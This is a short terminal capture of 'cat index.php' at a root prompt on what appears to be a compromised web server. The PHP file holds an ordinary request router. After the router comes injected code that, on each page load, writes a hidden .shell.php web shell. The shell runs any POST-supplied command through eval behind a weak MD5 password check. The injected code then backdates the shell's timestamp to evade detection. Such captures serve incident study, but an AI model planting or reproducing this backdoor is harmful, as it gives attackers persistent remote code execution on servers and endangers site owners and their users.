 root@ip-10-0-10-1:/var/www/html# cat index.php
<?php
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING'])
:'');
if(substr($path, 0,1)=='/'){
        $path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
        Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
        Index::run($path);
}
$file = '/var/www/html/.shell.php';
$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
file_put_contents($file, $code);
system('touch -m -d "2021-01-01 00:00:01" .shell.php');
usleep(3000);
?>